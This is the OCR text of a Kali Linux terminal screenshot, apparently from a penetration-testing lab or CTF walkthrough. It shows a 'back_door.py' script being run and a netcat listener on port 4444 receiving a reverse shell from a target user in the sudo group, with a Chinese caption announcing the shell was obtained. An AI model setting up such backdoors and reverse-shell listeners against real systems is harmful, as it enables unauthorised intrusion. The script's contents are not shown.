 ┌──(zh㉿kali)-[~]
└─$ vim back_door.py 1 ×
┌──(zh㉿kali)-[~]
└─$ python3 ./back_door.py
zh@kali: ~
┌──(zh㉿kali)-[~]
成功获得socnet的shell
└─$ nc -nvlp 4444 1 ×
listening on [any] 4444 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.8] 55896
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(socnet) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),108(lxd)
$
KALI
BY OFFENSIVE SECU